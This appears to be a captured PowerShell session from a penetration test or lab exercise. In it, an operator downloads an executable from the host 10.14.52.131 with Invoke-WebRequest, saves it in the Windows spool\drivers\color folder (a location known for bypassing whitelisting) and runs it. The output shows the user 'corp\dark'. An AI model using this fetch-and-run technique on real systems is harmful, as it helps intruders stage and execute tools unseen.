 PS C:\Windows\system32> Invoke-WebRequest -Uri http://10.14.52.131:8000/whoa
mi.exe -OutFile C:/Windows/System32/spool/drivers/color/whoami.exe
PS C:\Windows\system32> cd C:/Windows/System32/spool/drivers/color
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 7:12 AM 1058 D50.camp
-a---- 9/15/2018 7:12 AM 1079 D65.camp
-a---- 9/15/2018 7:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 7:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 7:12 AM 786 Photo.gmmp
-a---- 9/15/2018 7:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 7:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 7:12 AM 3144 sRGB Color Space
Profile.icm
-a---- 9/12/2023 12:45 PM 66560 whoami.exe
-a---- 9/15/2018 7:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 7:12 AM 1578 wsRGB.cdmp
PS C:\Windows\System32\spool\drivers\color> whoami.exe
corp\dark